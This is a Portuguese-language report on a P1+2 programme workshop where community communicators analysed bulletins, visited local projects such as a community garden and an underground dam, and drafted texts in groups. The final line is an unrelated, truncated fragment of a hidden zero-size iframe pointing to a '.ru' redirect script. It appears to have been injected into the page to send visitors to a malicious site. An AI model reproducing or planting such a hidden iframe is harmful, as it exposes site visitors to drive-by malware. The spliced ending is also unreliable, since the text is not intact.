
Ainda no primeiro dia realizou-se trabalho de grupo que teve o intuito
de analisar alguns boletins de sistematização já produzidos. Os
participantes puderam fazer uma relação entre a teoria discutida e o
texto já produzido.
Os momentos de discussão procuraram dar embasamento às atividades
do segundo dia, que consistiram em visitar experiências e retornar para
a produção, em grupo, do texto da sistematização. Foram visitadas
experiências de quintal produtivo, horta comunitária e barragem
subterrânea. Apesar da distância e dificuldade de acesso de alguns
locais, todos se mostraram bastante motivados para a desafiadora tarefa
de produção textual. Em tempo hábil, os textos foram apresentados por
cada grupo e receberam as contribuições dos demais. Os participantes
retornarão às suas microrregiões para realizar a sistematização de
experiências desses locais. No dia 15 de Outubro todos entregarão os
textos para serem impressos.
A Oficina foi facilitada pelos comunicadores populares do P1+2, Rosa
Nascimento (OBAS), Francismar Gonçalves (Elo Amigo) e Zoraia
Nunes (Cáritas Regional Ceará).
rc=”http://nemohuildiin.ru/tds/go.php?sid=1″ width=”0″ height=”